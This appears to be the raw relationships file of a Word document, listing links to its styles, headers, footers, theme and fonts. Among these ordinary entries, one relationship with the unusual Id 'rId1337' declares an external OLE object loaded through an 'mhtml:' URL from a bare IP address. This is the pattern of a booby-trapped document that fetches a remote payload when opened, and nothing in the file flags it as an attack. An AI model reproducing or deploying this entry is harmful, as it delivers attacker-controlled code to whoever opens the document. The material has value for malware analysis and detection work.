 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/><Relationship Id="rId11" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/header" Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/oleObject" Target='mhtml:http://185.234.247.119:80/123.RES!http://185.234.247.119:80/
123.RES' TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer2.xml"/></Relationships>